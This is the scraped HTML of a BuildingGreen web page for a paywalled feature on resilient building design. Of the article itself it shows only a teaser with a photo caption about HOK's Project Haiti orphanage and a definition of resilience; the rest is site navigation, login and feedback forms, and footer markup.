      		<form action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-YuR7IHiDEqCr70144W5UTsKpipNjp3NZbZOh3OFKMWg" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F8147">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="287494853" />
<input type="hidden" name="captcha_token" value="e03767163e4a5d9a1d107f93f3b0b05d" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-ZJ3Fz5sIYHUXs-OGFXHSL8Evi782IpH_GP1zqv1xZg8" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-EDN7SiE1zBncIDIaBmjqmp3iXRPqXuezlvQjTUViEnM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-EDN7SiE1zBncIDIaBmjqmp3iXRPqXuezlvQjTUViEnM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-EDN7SiE1zBncIDIaBmjqmp3iXRPqXuezlvQjTUViEnM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-8147" class="node node-feature-article node-promoted clearfix" about="/feature/resilient-design-7-lessons-early-adopters" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Resilient Design: 7 Lessons from Early Adopters" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="10" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">Feature</p>
  	 		<h1 class="title">Resilient Design: 7 Lessons from Early Adopters</h1> 	
				        
        		      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even"><p>As storms reveal weaknesses in our built environment, some project teams have adopted more robust, durable principles.</p></div></div></div>        		
        		      <p class="byline">by Katharine Logan</p>
        		    
		              <div class="teaser"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><figure class="landscape odd">
        <a href="https://www.buildinggreen.com/sites/default/files/articles/HOKHaitiproject.png"><picture class="img-responsive">
<!--[if IE 9]><video style="display: none;"><![endif]-->
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/landscape_medium/public/articles/HOKHaitiproject.png?itok=T3oFFqf5&amp;timestamp=1748635632 1x" media="(min-width: 480px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/HOKHaitiproject.png?itok=nmvDkrkl&amp;timestamp=1748635632 1x" media="(min-width:1px)"></source>
<!--[if IE 9]></video><![endif]-->
<img class="img-responsive" src="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/HOKHaitiproject.png?itok=nmvDkrkl&amp;timestamp=1748635632" alt="" title="">
</picture></a>      <figcaption>
    <p>HOK's design for Project Haiti, an orphanage built by the U.S. Green Building Council in the wake of the devastating 2010 earthquake there, uses resilient design elements&mdash;like a structural system made robust by branching elements inspired by nature, as well as rainwater catchment and onsite renewable energy.</p>
        <span class="credit">
    Photo: HOK    </span>
      </figcaption>
  </figure></p>

<p><em>Updated May 30, 2025;&nbsp;Updates by Elene Drosos</em></p>

<p>Whether it&rsquo;s <a href="https://www.cbsnews.com/news/what-does-500-year-flood-really-mean/">24 five-hundred-year floods since 2010</a>, a 50% increase in the number of tropical storms in the North Atlantic, or severe droughts and wildfires in some regions, the context of building is changing. And with those changes, a new design parameter is emerging: resilience.</p>

<p>&ldquo;Resilience is the capacity to adapt to changing conditions, and to maintain or regain functionality and vitality in the face of stress or disturbance,&rdquo; according to a working definition from the <span class="text-link"><a class="text-link" href="https://www.resilientdesign.org/resilient-design/" target="_blank">Resilient Design Institute</a></span> (RDI). Along with this definition, RDI is developing a set of principles (see sidebar, &ldquo;Principles of Resilient Design,&rdquo;) that build on early thinking by RDI president and BuildingGreen founder, Alex Wilson, to guide resilient design (see &ldquo;<span class="text-link"><a class="text-link" href="https://www.buildinggreen.com/feature/resilient-design-smarter-building-turbulent-future" target="_blank">Resilient Design&mdash;Smarter Building for a Turbulent Future</a></span>&rdquo;).</p>

<p>Meanwhile, practitioners designing buildings in places on the front lines of climate change and resource uncertainty are applying these or similar principles drawn from regional lessons to design buildings that are better suited to a changing world. We asked some of these pioneering practitioners to share their lessons learned.</p>



</div>
          <div class="row">
            <div class="col-lg-10 col-xl-9 mb10">
    		      <paywall premium="true" spotlight=""></paywall>
            </div><!-- end col -->
          </div><!-- end row -->

                    
            <p class="pubdate"><span class="mr05">Originally published November 1, 2013</span> <span class="label label-default ml0 mt05 mr05">Reviewed May 30, 2025</span> 
              <span class="text-nowrap pr05"><a href="https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Logan, K. (2025, May 30). Resilient Design: 7 Lessons from Early Adopters. Retrieved from https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters            </p>

          
		    		    
		    

         

		  </div>
		  
		  		  <div class="article-sidebar col-sm-4 col-lg-3">
        <div class="breathe">
        				  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 22, Issue 11</a>			  				  	
						      	 	<div class="well margin-top nullify hidden-xs">
	<h4 class="mt0">Continuing education:</h4>
	    <p>This quiz has no applicable CEUs and is for educational purposes only.</p>
  
	
			<!-- SHOW TO ONLY TRIAL USERS -->
		
		<!-- SHOW TO ONLY ON NON-PREMIUM/NON-TRIAL USERS -->
			
  <!-- <img src="/sites/default/files/ceu-logos.png" style="display: block" width="118" height="55" alt="AIA and GBCI logos" class="margin-top hidden-xs"> -->
</div>	     		
                  		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/resilient-design">Resilient Design</a>		  </p>
				  					  <p>
		    <a href="/case-studies">Case Studies</a>		  </p>
				  	</div>        	
                    	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/april-fools/slideshow-five-federal-buildings-evoke-classics">Slideshow: Five Federal Buildings Evoke the Classics </a></p>
          <p><a href="/newsbrief/resilient-design-and-standard-care">Resilient Design and the Standard of Care</a></p>
          <p><a href="/feature-shorts/build-higher-hud-s-rules-after-harvey-irma-maria">‘Build Higher’: HUD’s Rules After Harvey, Irma, Maria</a></p>
          <p><a href="/feature-shorts/improving-resilience-affordable-housing">Improving Resilience in Affordable Housing </a></p>
          <p><a href="/feature/four-core-issues-tackle-resilient-design-and-programs-can-help">The Four Core Issues to Tackle for Resilient Design (And the Programs That Can Help)</a></p>
          <p><a href="/newsbrief/resilient-design-pilot-credits-added-leed">Resilient Design Pilot Credits Added to LEED</a></p>
          <p><a href="/news-analysis/aia-prioritizes-resilient-design-product-transparency">AIA Prioritizes Resilient Design, Product Transparency</a></p>
          <p><a href="/news-analysis/become-resilient-nyc-looks-its-buildings">To Become Resilient, NYC Looks to Its Buildings</a></p>
          <p><a href="/april-fools/bewitching-designs-snag-coveted-resilience-awards">Bewitching Designs Snag Coveted Resilience Awards</a></p>
          <p><a href="/newsbrief/mechanical%E2%80%94not-natural%E2%80%94drying-must-after-flood">Mechanical—Not Natural—Drying Is a Must After a Flood</a></p>
          <p><a href="/newsbrief/six-gulf-coast-homes-achieve-resilience-star-certification">Six Gulf Coast Homes Achieve Resilience Star Certification</a></p>
          <p><a href="/newsbrief/winning-designs-aia-contest-be-used-post-storm-recovery">Winning Designs of AIA Contest to Be Used in Post-Storm Recovery</a></p>
          <p><a href="/feature/net-zero-water-and-more-moving-beyond-low-flow">Net-Zero Water and More: Moving Beyond “Low Flow”</a></p>
          <p><a href="/feature/green-design-what-s-love-got-do-it">Green Design: What’s Love Got to Do with It?</a></p>
          <p><a href="/feature/resilient-design-smarter-building-turbulent-future">Resilient Design-Smarter Building for a Turbulent Future</a></p>
      </div>

</div>
                  </div>
      </div>
    	  </div>
	<div class="modal fade" id="imageModal-Haiti20-20Exploded20Axo20CMYKjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-feature-culinaryjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-feature-NBBJ-NOVAjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-WJCCC_ProjectHaiti_barjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-gcrl03jpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-12026_Siteplan-20130131jpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-feature-NERRjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-feature-PeaceHealthjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-HOKHaitiprojectpng" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-MarineEduLakeFlatopng" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-PeaceHealthpng" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
</div>

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
